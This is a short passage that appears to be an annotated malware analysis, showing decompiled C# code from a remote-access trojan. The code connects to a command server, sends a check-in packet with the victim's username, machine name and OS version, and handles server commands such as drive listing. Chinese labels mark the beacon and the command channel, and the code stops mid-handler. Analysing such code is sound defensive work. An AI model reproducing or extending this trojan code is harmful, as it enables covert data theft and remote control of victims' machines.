 Socket socket = IO.Socket(ul);
socket.On(Socket.EVENT_CONNECT, delegate
{
string text = string.Concat(new string[]
{
Environment.UserName,
",",
DateTime.Now.ToString(),
",",
Class4.smethod_3(),
",",
Environment.MachineName,
"---",
Environment.UserName,
",",
os.Version.ToString(),
",",
Environment.MachineName,
",1.3,3"
});
上线包
Class1.smethod_2(dir, fle);
socket.Emit("ini", new object[]
{
text
});
服务下发的命令字
});
socket.On("susrid", delegate(object data)
{
Class4.string_3 = data.ToString();
});
socket.On("clcmd", delegate(object data)
{
string[] array = data.ToString().Split(new char[]
{
'|'
});
string a = array[0];
string arg = array[1];
if (a == "fdrive")
{
DriveInfo[] drives = DriveInfo.GetDrives();